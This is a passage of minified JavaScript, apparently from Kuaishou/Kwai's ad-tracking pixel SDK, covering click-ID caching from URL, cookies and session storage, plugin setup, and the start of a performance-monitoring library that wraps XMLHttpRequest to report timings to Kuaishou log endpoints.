Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0}),t.Manager=void 0;var o=n(0),i=n(67),a=n(24),s=n(1),c=function(e){var t=this;this.loadPixel=function(e){if(!t.context.getPixel(e)){var n=t.createPixel(e);t.context.addPixel(n)}},this.setPageInfo=function(e,n){t.context.setPageInfo(e,n)},this.useDynamicPlugin=function(e){try{if(e.name===a.PluginName.CACHE_PLUGIN){var n=e.handler(t.context);t.context.usePlugin({name:e.name,plugin:n})}else e.name===a.PluginName.LOGGER_PLUGIN||e.name===a.PluginName.DNCGoogleIdCollectPlugin?(n=e.handler(t.context),t.context.usePlugin({name:e.name,plugin:n})):(e.name,a.PluginName.AdditionalTrackPlugin,n=e.handler(t.context),t.context.usePlugin({name:e.name,plugin:n}))}catch(e){(0,s.JSLogger)({error:e})}},this.instance=function(e){var n=t.context.getPixel(e);return n||new i.EmptyPixel(e,t.context)},this.instances=function(){return t.context.getAllPixels()},this.isEmptyInstance=function(e){return!e||e instanceof i.EmptyPixel},this.page=function(e){var n=null!=e?e:{},o=n._window,i=r(n,["_window"]);t.updateWindowSnapshot(o),t.instances().forEach((function(e){return e.page(i)}))},this.track=function(e,n,o){var i=null!=n?n:{},a=i._window,s=r(i,["_window"]);t.updateWindowSnapshot(a);var c=(null!=o?o:{}).pixelId;c?t.instance(c).track(e,s,!0):t.instances().forEach((function(t){return t.track(e,s,!1)}))},this.updateWindowSnapshot=function(e){(0,o.updateWindowSnapshotWhenInWorker)(e)&&t.context.updateOnWindowSnapshotChanged()},this.initialize=!0,this.context=e};t.Manager=c},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.EmptyPixel=void 0;var i=n(1),a=n(3),s=function(e,t){var n=this;this.track=function(e,t){return r(n,void 0,void 0,(function(){var n;return o(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,(0,a.getTrackFlag)()];case 1:return r.sent()&&this.context.validInPreview(this.pixelId,e),(0,a.setPixelCacheIfNotInit)(this.pixelId,e,t),[3,3];case 2:return n=r.sent(),(0,i.JSLogger)({error:n}),[3,3];case 3:return[2]}}))}))},this.pixelId=e,this.context=t};t.EmptyPixel=s},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),o(n(69),t),o(n(71),t)},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.CachePlugin=void 0;var s=n(0),c=n(13),u=n(3),l=n(70),d=n(2),p=n(36),f=n(6),h=n(35),v=n(1),g=n(25),y=function(e){function t(t){var n=t.context,r=t.url,o=void 0===r?s.windowSnapshot?new URL(s.windowSnapshot.location.href):void 0:r,c=t.needBridge,y=void 0===c||c,m=e.call(this,n)||this;return m.getAdInfo=function(){return i(m,void 0,void 0,(function(){var e,t,n,r,o,i,c,p,h,g,y,m,_,b;return a(this,(function(a){switch(a.label){case 0:return a.trys.push([0,5,,6]),(0,u.getIsPreload)(null===(g=this.url)||void 0===g?void 0:g.href)?[2,void 0]:(null===(y=this.context.plugins.logger)||void 0===y||y.logAdInfoAction({name:f.LOGGER_TYPES_NAME.GET_AD_INFO_COUNT}),e=void 0,t=l.KWAI_CALLBACK_SOURCE_ENUM.UNKNOWN,[4,this.getAdInfoFromSource()]);case 1:return n=a.sent(),r=n.adInfoFromSource,o=n.isReadSourceSuccess,i=n.callbackSource,o?(e=r,t=i,this.updateCache(r),[3,4]):[3,2];case 2:return[4,this.getAdInfoFromCache()];case 3:c=a.sent(),p=c.adInfoFromCache,c.isReadCacheSuccess&&(e=p,t=l.KWAI_CALLBACK_SOURCE_ENUM.CONTEXT),a.label=4;case 4:return e&&t!==l.KWAI_CALLBACK_SOURCE_ENUM.UNKNOWN&&((0,u.writeVal)({key:d.KWAI_CALLBACK_SOURCE,val:t}),(null!==(b=null===(_=null===(m=null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.location)||void 0===m?void 0:m.href)||void 0===_?void 0:_.indexOf("ks_px_test=1"))&&void 0!==b?b:-1)>-1&&this.setAdInfo(e,t)),[2,e];case 5:return h=a.sent(),(0,v.JSLogger)({error:h}),[3,6];case 6:return[2]}}))}))},m.getAdInfoFromSource=function(){return i(m,void 0,void 0,(function(){var e,t,n,r,o,i,s,c,u,p,g,y,m,_,b,S,w,E;return a(this,(function(a){switch(a.label){case 0:e=[],t=!1,n=l.KWAI_CALLBACK_SOURCE_ENUM.UNKNOWN,r=[d.KWAI_CALLBACK,d.KWAI_PIXEL_ID],a.label=1;case 1:return a.trys.push([1,6,,7]),this.getUrl(),o=(0,h.getParamsFromUrl)(r,null===(b=this.url)||void 0===b?void 0:b.href),i=o.urlVals,o.isFindAllInUrl?(e=i,t=!0,n=l.KWAI_CALLBACK_SOURCE_ENUM.URL,this.logAdInfoAction(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_URL,f.ActionStatus.SUCCESS),[3,5]):[3,2];case 2:return this.logAdInfoAction(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_URL,f.ActionStatus.ERROR),this.needBridge?[4,(0,h.getParamsFromBridge)(r,null===(S=this.context.plugins.logger)||void 0===S?void 0:S.logger)]:[3,5];case 3:return s=a.sent(),c=s.adInfoFromBridge,u=s.isReadBridgeSuccess,[4,this.getAdInfoFromCache({enabledLog:!1})];case 4:p=a.sent(),g=p.adInfoFromCache,y=p.isReadCacheSuccess,m=(null==c?void 0:c[0])&&(null==c?void 0:c[0])===(null==g?void 0:g.callback)&&(null==c?void 0:c[1])&&(null==c?void 0:c[1])===(null==g?void 0:g.pixelId),(!y||!m)&&(u?(e=c,t=!0,n=l.KWAI_CALLBACK_SOURCE_ENUM.BRIDGE,this.logAdInfoAction(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_BRIDGE,f.ActionStatus.SUCCESS)):this.logAdInfoAction(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_BRIDGE,{actionStatus:f.ActionStatus.ERROR,bridgeValue:{valArray:c,keyArray:r}})),a.label=5;case 5:return[3,7];case 6:return _=a.sent(),(0,v.JSLogger)({error:_}),[3,7];case 7:return[2,{adInfoFromSource:{callback:null!==(w=e[0])&&void 0!==w?w:"",pixelId:null!==(E=e[1])&&void 0!==E?E:""},isReadSourceSuccess:t,callbackSource:n}]}}))}))},m.getAdInfoFromCache=function(e){return i(m,void 0,void 0,(function(){var t,n,r,o,i,s,c,u,l;return a(this,(function(a){switch(a.label){case 0:t=(null!=e?e:{}).enabledLog,r=!1,o=void 0===t||t?this.logAdInfoAction:void 0,a.label=1;case 1:return a.trys.push([1,6,,7]),[4,(0,h.getParamsFromCookie)()];case 2:return i=a.sent(),s=i.adInfoFromCookie,i.isReadCookieSuccess?(n=s,r=!0,null==o||o(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_COOKIE,f.ActionStatus.SUCCESS),[3,5]):[3,3];case 3:return null==o||o(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_COOKIE,f.ActionStatus.ERROR),[4,(0,h.getParamsFromSession)()];case 4:c=a.sent(),u=c.adInfoFromSession,c.isReadSessionSuccess?(n=u,r=!0,null==o||o(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_SESSION,f.ActionStatus.SUCCESS)):null==o||o(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_SESSION,f.ActionStatus.ERROR),a.label=5;case 5:return[3,7];case 6:return l=a.sent(),(0,v.JSLogger)({error:l}),[3,7];case 7:return[2,{adInfoFromCache:n,isReadCacheSuccess:r}]}}))}))},m.setAdInfo=function(e,t){return i(m,void 0,void 0,(function(){var n,r,o,i,c,l,d,p;return a(this,(function(a){switch(a.label){case 0:if(a.trys.push([0,7,,8]),n=JSON.stringify({bridgeData:e,currentHref:null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.location.href,kwaiAdInfoSource:t}),!(e&&(0,g.isValidClickId)(e.callback)&&(0,g.isValidPixelId)(e.pixelId)))return[3,5];if((null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.location.href)&&!(0,u.getIsPreload)(null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.location.href))return[2];a.label=1;case 1:return a.trys.push([1,3,,4]),[4,this.setAdInfoA({pixelId:e.pixelId,clickId:e.callback})];case 2:return r=a.sent(),null===(c=this.context.plugins.logger)||void 0===c||c.logger({name:f.LOGGER_TYPES_NAME.successSetBridge,return:r,extra_info:n}),[3,4];case 3:return o=a.sent(),(0,v.JSLogger)({error:o}),null===(l=this.context.plugins.logger)||void 0===l||l.logger({name:f.LOGGER_TYPES_NAME.errSetBridge,return:null!==(d=null==o?void 0:o.message)&&void 0!==d?d:o,extra_info:n}),[3,4];case 4:return[3,6];case 5:null===(p=this.context.plugins.logger)||void 0===p||p.logger({name:f.LOGGER_TYPES_NAME.errBefroeSetBridge,extra_info:n}),a.label=6;case 6:return[3,8];case 7:return i=a.sent(),(0,v.JSLogger)({error:i}),[3,8];case 8:return[2]}}))}))},m.setAdInfoA=function(e){return i(m,void 0,void 0,(function(){var t;return a(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,(0,p.ks_pixel_setPixelBaseInfo)(e)];case 1:return[2,n.sent()];case 2:return t=n.sent(),(0,v.JSLogger)({error:t}),[3,3];case 3:return[2]}}))}))},m.logAdInfoAction=function(e,t){var n,r="object"==typeof t?t:{actionStatus:t};null===(n=m.context.plugins.logger)||void 0===n||n.logAdInfoAction({name:e,extra_info_obj:r})},m.updateCache=function(e){return i(m,void 0,void 0,(function(){return a(this,(function(t){try{(0,u.writeVal)({key:d.KWAI_CALLBACK_SESSION_KEY,val:e})}catch(e){(0,v.JSLogger)({error:e})}return[2]}))}))},m.url=o,m.needBridge=y,m}return o(t,e),t.prototype.getUrl=function(){var e=s.windowSnapshot?new URL(s.windowSnapshot.location.href):void 0;this.url=e},t}(c.Plugin);t.CachePlugin=y},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.KWAI_CALLBACK_SOURCE_ENUM=void 0,function(e){e.CONTEXT="context",e.BRIDGE="bridge",e.URL="url",e.UNKNOWN="unknown"}(t.KWAI_CALLBACK_SOURCE_ENUM||(t.KWAI_CALLBACK_SOURCE_ENUM={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IAdditionalMethod=void 0,function(e){e.try_when_pixel_success="try_when_pixel_success",e.visibilitychange_show="visibilitychange_show",e.visibilitychange_hide="visibilitychange_hide",e.pagehide="pagehide",e.unload="unload",e.beforeunload="beforeunload",e.nextVisit="nextVisit",e.flush="flush"}(t.IAdditionalMethod||(t.IAdditionalMethod={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENABLE_API_LIST=t.RETRY_QUEUE_CONFIG=void 0;var r=n(4),o=n(2);t.RETRY_QUEUE_CONFIG={maxQueueSize:20,maxRetries:3,expireTime:2592e6,maxConcurrent:1,storagePrefix:"k",debug:!0},t.ENABLE_API_LIST=[{name:r.API[r.REPORT_TYPE.TRACK],extractData:function(e){var t=!1,n="normal",r=Date.now();try{var i=null!=e?e:{},a=i.event_name,s=i.pixelExtData;t=a!==o.EVENT_NAME.pageView&&a!==o.UNKNOWN_EVENT;var c=[o.EVENT_NAME.purchase,o.EVENT_NAME.completeRegistration,o.EVENT_NAME.registration24hPurchase,o.EVENT_NAME.purchase1Day,o.EVENT_NAME.purchase2Day,o.EVENT_NAME.purchase3Day,o.EVENT_NAME.purchase7Day],u=[o.EVENT_NAME.contentView];c.includes(a)?n="high":u.includes(a)&&(n="low"),r=JSON.parse(s).sendInfo.emitTime}catch(e){}return{isEnable:t,timestamp:r,priority:n}},updateSendInfo:function(e,t){try{var n=(null!=t?t:{}).pixelExtData,r=JSON.parse(n);r.sendInfo=e,t.pixelExtData=JSON.stringify(r)}catch(e){}return t}}]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isSameApiPath=void 0;t.isSameApiPath=function(e,t){if(e===t)return!0;try{var n=new URL(e),r=new URL(t);return n.pathname===r.pathname}catch(e){}return!1}},,,function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return o(t,e),t},a=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},s=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},c=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=n(0),l=n(2),d=n(39),p=n(5),f=c(n(78)),h=n(68),v=n(6),g=n(79),y=n(24),m=n(1),_=n(80),b=n(12),S=n(83);(function(){return a(this,void 0,void 0,(function(){var e,t,r,o,a,c,m,w;return s(this,(function(s){switch(s.label){case 0:return e=(0,p.getWorkspace)(),t=e.initialize,void 0!==t&&t?(e.handleCache(),[2]):(e.initialize=!0,[4,Promise.resolve().then((function(){return i(n(86))}))]);case 1:return r=s.sent(),o=new r.Weblog({env:"oversea",plugins:[]},{product_name:"ksib.fe.pixel",user_id:"-1"}),a=new f.default({weblog:o,projectId:"5b88a5135h",sampling:1,unuseAPIPlugin:!0,unuseResourcePlugin:!0,unuseErrorPlugin:!0,ignoreFetch:!0,ignoreXHR:!0,lcp:!0}),e.dynamicPlugins=[{name:y.PluginName.LOGGER_PLUGIN,handler:function(e){return new v.LoggerPlugin({context:e,radar:a})}},{name:y.PluginName.CACHE_PLUGIN,handler:function(e){return new h.CachePlugin({context:e})}},{name:y.PluginName.PerformanceObserverPlugin,handler:function(e){return new g.PerformanceObserverPlugin({context:e})}},{name:y.PluginName.DNCGoogleIdCollectPlugin,handler:function(e){return new _.DNCGoogleIdCollectPlugin({context:e})}},{name:y.PluginName.AdditionalTrackPlugin,handler:function(e){return new S.AdditionalTrackPlugin({context:e})}}],c=new d.KwaiManager(l.SDK_VERSION),m=(0,p.getWorkspaceName)(),["instance","instances","usePlugin","loadPixel","enableCookie","disableCookie"].forEach((function(t){Object.defineProperty(e,t,{get:function(){return function(){try{return c[t].apply(c,Array.prototype.slice.call(arguments))}catch(e){return{}}}},set:function(){}})})),["page","track"].forEach((function(t){Object.defineProperty(e,t,{get:function(){return function(){try{var e=Array.prototype.slice.call(arguments);return(0,p.setWorkSpaceCacheIfNotInit)(t,e),c[t].apply(c,e)}catch(e){return{}}}},set:function(){}})})),w=Object.getPrototypeOf(c),u.GlobalThis[m]=Object.assign(e,c,w),u.GlobalThis[l.KWAI_Q_STATIC_HOST]=(0,b.getCurrentScriptHost)(),c.init(),[2]}}))}))})().catch((function(e){(0,m.JSLogger)({funcName:"main",error:e})}))},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return nt}));var r=function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function o(e,t,n,r){return new(n=n||Promise)((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):((t=e.value)instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))}function i(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a={next:s(0),throw:s(1),return:s(2)};return"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(a){return function(s){var c=[a,s];if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,(c=o?[2&c[0],o.value]:c)[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=0<(o=i.trys).length&&o[o.length-1])&&(6===c[0]||2===c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=t.call(e,i)}catch(s){c=[6,s],r=0}finally{n=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}}}function a(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||0<t--)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function s(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||((r=r||Array.prototype.slice.call(t,0,o))[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}var c,u,l="ksurl.cn/csHfgepO",d=console,p=d.log.bind(d,l+", radar:"),f=d.warn.bind(d,l+", radar:"),h=d.error.bind(d,l+", radar:"),v=function(){function e(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this.middlewares=[],(e=this.middlewares).push.apply(e,s([],a(t),!1))}return e.prototype.use=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r=this.middlewares.pop();(e=this.middlewares).push.apply(e,s([],a(t),!1)),this.middlewares.push(r)},e.prototype.invoke=function(e){return r=this.middlewares,t=e,n=-1,function e(o){if(o<=n)return new Error("`next` 被重复调用");var i=r[n=o];if(i=o===r.length?undefined:i)try{return i(t,e.bind(null,o+1))}catch(o){return o}}(0);var t,n,r},e}(),g=((u=c=c||{}).LOAD="load",u.RES="resource",u.API="api",u.ERROR="error",u.SDK_ERROR="sdk_error",u.CUSTOM="custom",u.BATCH="batch",u.EVENT="event",u.BLOOD="blood",function(){function e(e){void 0===e&&(e={});var t=this;this.broadcastSampleFb=function(){var e=t.getSample(t.baseOptions.sampling);e!==t.sampling&&(t.sampling=e,t.sampling&&(t.isHit=t.samplingControl(t.sampling)))},void 0===e&&X("100"),e.key||X("101"),!e.core||"object"==typeof e.core.sampleData&&"function"==typeof e.core.collect||X("121"),this.baseOptions=e,this.key=e.key,this.version=e.version,this.name=e.name,this.isHit=!1,e.core&&this.updateCore(e.core)}return e.prototype.updateCore=function(e){var t;"object"==typeof e.sampleData&&"function"==typeof e.collect||X("121"),null!=(t=this.core)&&t.broadcastSample.off(this.broadcastSampleFb),this.core=e,this.sampling=this.getSample(this.baseOptions.sampling),this.sampling&&(this.isHit=this.samplingControl(this.sampling)),null!=(e=null==(t=this.core)?void 0:t.broadcastSample)&&e.on(this.broadcastSampleFb)},e.prototype.getSample=function(e){var t=null!=(t=null==(t=this.core)?void 0:t.sampleData.core)?t:1;if(this.key===c.LOAD)return t;if("number"!=typeof(e=void 0===e?1:e)||e<0||1<e)return f("102","".concat(this.key,"，采用Core的采样率").concat(null==(n=this.core)?void 0:n.sampleData.core)),t;var n=null!=(n=this.core)&&n.isInYoda?void 0===(null==(n=this.core)?void 0:n.sampleData[this.key])?1:this.core.sampleData[this.key]:e;return t&&t<n?(f("115","".concat(this.key)),t):n},e.prototype.samplingControl=function(e){var t;return!(null==(t=this.core)||!t.sampleData.isHit)&&(null==(t=this.core)?void 0:t.samplingControl(e/this.core.sampleData.core))},e.prototype.baseCollect=function(e){if(this.core){if(this.isHit){var t=e.value||{};t=Object.keys(t).filter((function(e){return null!==t[e]&&void 0!==t[e]})).reduce((function(e,n){return r(r({},e),((e={})[n]=t[n],e))}),{});try{this.core.collect(e.key||this.key,r(r({collect_version:this.version,collect_name:this.name},e.dimension),{sample_rate:this.sampling}),t)}catch(e){f("126")}}}else f("110","".concat(this.key))},e}());var y=["//wlog.kuaishou.com/rest/n/log/web/collect","/rest/wd/common/log/collect/misc2","/rest/wd/common/log/collect/radar","/rest/kd/log/collect"],m=window,_="__radarSeedStore__",b="Queue",S="error"+b,w="resource"+b,E="event"+b,P={start_time:{custom:function(e,t){return Math.round(t.startTime)}},fetch_start:{custom:function(e,t){return Math.round(t.fetchStart)}},dns:{end:"domainLookupEnd",start:"domainLookupStart",cachedSkip:!0,crossOriginSkip:!0},tcp:{end:"connectEnd",start:"connectStart",cachedSkip:!0,crossOriginSkip:!0},ssl:{custom:function(e,t){return t.connectEnd&&t.secureConnectionStart?t.connectEnd-t.secureConnectionStart:null}},ttfb:{end:"responseStart",start:"requestStart",cachedSkip:!0,crossOriginSkip:!0},trans:{end:"responseEnd",start:"responseStart",cachedSkip:!0,crossOriginSkip:!0},fb:{end:"responseStart",start:"fetchStart",cachedSkip:!0,crossOriginSkip:!0},total:{end:"responseEnd",start:"fetchStart"},size:{custom:function(e,t){return t.encodedBodySize},cachedSkip:!0,crossOriginSkip:!0},protocol:{custom:function(e,t){return t.nextHopProtocol}},file:{custom:function(e,t){return t.name}},res_type:{custom:function(e,t){return t.initiatorType}},cached:{custom:function(e,t){return 0===t.transferSize||0===t.duration||null==t.transferSize&&(0===t.domainLookupStart||t.responseStart===t.fetchStart)},crossOriginSkip:!0},has_timing_allow:{custom:function(e,t){return T(t)}}},I=/^(https?:)?\/\//;function k(e,t){if(!e)return!1;var n=e.replace(I,"");return t.some((function(e){return 0<=n.indexOf(e.replace(I,""))}))}function O(e){if("string"!=typeof e)return"";try{var t=e.lastIndexOf(".");return e.substr(t+1)}catch(e){return""}}function A(e){return"object"==typeof e&&Object.keys(e).every((function(t){return"number"==typeof e[t]}))}function x(e){return"function"==typeof e}function T(e){return void 0===e.nextHopProtocol?null:""!==e.nextHopProtocol}function C(e){return"resource"===e.entryType?"fetch"!==(null==e?void 0:e.initiatorType)&&"xmlhttprequest"!==(null==e?void 0:e.initiatorType)||"js"===O(e.name)||"css"===O(e.name)?"resource":"api":"other"}function N(e,t){var n={};return Object.keys(e).forEach((function(r){var o=L(r,e,t);null!=o&&(n[r]=o)})),n}function L(e,t,n){var r=t[e];if(r||X("129，".concat(e)),(!r.crossOriginSkip||T(n))&&(!r.cachedSkip||!L("cached",t,n)))return"function"==typeof r.custom?r.custom(e,n):(t=r.end,e=r.start,!r.notCatchIfUndefined||void 0!==n[t]&&void 0!==n[e]?(+n[t]||0)-(+n[e]||0):void 0)}function R(e,t,n,r){return e.addEventListener(t,n,r)}function D(e,t,n,r){return e.removeEventListener(t,n,r)}var U=["ktrace-str"];function M(e){return"__radar_".concat(e=void 0===e?"":e).concat(Math.random().toString(36).substring(2,8))}function j(e,t){var n=window.XMLHttpRequest;return n?(window.XMLHttpRequest=function(){var o,i,a,s=new n,c=(s._radarRequest={},s._radarResponse={},M()),u=(s._radarRequest.id=c,{});return s.addEventListener("readystatechange",(function(){if(4===s.readyState&&"function"==typeof t){s._radarResponse.status=s.status,s._radarResponse.statusText=s.statusText;var e,n,r,o,i,a=function(e,t){switch(null==t&&(t={}),typeof e){case"object":var n,r=[];for(n in e){var o=e[n],i=n.toLowerCase();r.push("".concat(i,":\t").concat(o))}return r.join("\n")+"\n";case"string":for(var a=0,s=(r=e.split("\n")).length;a<s;a++){var 